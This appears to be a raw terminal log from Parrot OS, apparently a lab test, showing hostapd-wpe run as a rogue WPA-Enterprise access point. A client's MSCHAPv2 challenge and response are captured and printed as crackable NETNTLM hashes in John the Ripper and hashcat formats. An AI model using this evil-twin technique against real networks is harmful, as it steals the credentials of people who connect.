 Applications Places System
Tue Mar 11, 20:01
Parrot Terminal
File Edit View Search Terminal Help
Could not read interface wlo0 flags: No such device
nl80211 driver initialization failed.
wlo0: interface state UNINITIALIZED->DISABLED
wlo0: AP-DISABLED
wlo0: CTRL-EVENT-TERMINATING
hostapd_free_hapd_data: Interface wlo0 wasn't started
┌─[✗]─[root@parrot]─[/home/user/Downloads/ventoy-1.1.05]
└──╼ #vim /etc/hostapd-wpe/hostapd-wpe.conf
┌─[root@parrot]─[/home/user/Downloads/ventoy-1.1.05]
└──╼ #hostapd-wpe /etc/hostapd-wpe/hostapd-wpe.conf
wlo1: interface state UNINITIALIZED->ENABLED
wlo1: AP-ENABLED
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.11: authenticated
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.11: associated (aid 1)
wlo1: CTRL-EVENT-EAP-STARTED 0e:65:16:2a:12:34
wlo1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=1
wlo1: CTRL-EVENT-EAP-PROPOSED-METHOD vendor=0 method=25
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
mschapv2: Tue Mar 11 19:59:34 2025
username: parrot
challenge: 60:42:b3:c3:45:17:2e:86
response: 20:ff:07:15:82:84:b5:e5:51:df:0b:a3:3d:de:38:d1:e3:1f:8c:e5:c5:a7:26:15
jtr NETNTLM: parrot:$NETNTLM$6042b3c345172e86$20ff07158284b5e551df0ba33dde38d1e31f8ce5c5a72615
hashcat NETNTLM: parrot::::20ff07158284b5e551df0ba33dde38d1e31f8ce5c5a72615:6042b3c345172e86
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Identity received from STA: 'parrot'
wlo1: CTRL-EVENT-EAP-FAILURE 0e:65:16:2a:12:34
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: authentication failed - EAP type: 0 (unknown)
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.1X: Supplicant used different EAP type: 25 (PEAP)
wlo1: STA 0e:65:16:2a:12:34 IEEE 802.11: deauthenticated due to local deauth request
Menu
Parrot Terminal